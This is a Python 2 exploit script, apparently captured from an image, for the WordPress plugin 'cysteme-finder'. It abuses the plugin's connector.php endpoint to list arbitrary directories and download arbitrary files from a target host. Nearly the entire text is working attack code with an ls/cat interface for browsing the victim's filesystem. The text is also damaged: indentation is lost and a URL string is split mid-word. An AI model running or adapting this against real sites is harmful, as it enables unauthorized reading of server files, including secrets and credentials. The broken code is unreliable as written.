 def common(path):
global TARGET_HOST
conn = httplib.HTTPConnection(TARGET_HOST)
conn.request("GET", "/wp-content/plugins/cysteme-finder/php/connector.php?wphome=" + path +
"&cmd=open&init=1&tree=1")
return loads(conn.getresponse().read())
def ls(path):
try:
data = common(path)["files"]
print
print "Total files: %d\n" % len(data)
for counter in range(len(data)):
if data[counter]["mime"]:
print data[counter]["mime"], ":",
else:
print "Unknown type", ":",
print data[counter]["name"]
print "\n"
except KeyError:
print "没有这个文件夹 / No such FOLDER\n"
def cat(raw_path):
global TARGET_HOST
path = ""
split_path = raw_path.split("/")
filename = split_path[-1]
for counter in range(len(split_path) - 1):
path += "/"
path += split_path[counter]
try:
data = common(path)["files"]
print
for counter in range(len(data)):
if data[counter]["name"] == filename:
hashstr = data[counter]["hash"]
conn = httplib.HTTPConnection(TARGET_HOST)
conn.request("GET", "/wp-content/plugins/cysteme-finder/php/connector.php?wphom
e=" + path + "&cmd=file&target=" + hashstr + "&download=1")
print conn.getresponse().read()
except KeyError:
print "没有这个文件夹 / No such FOLDER\n"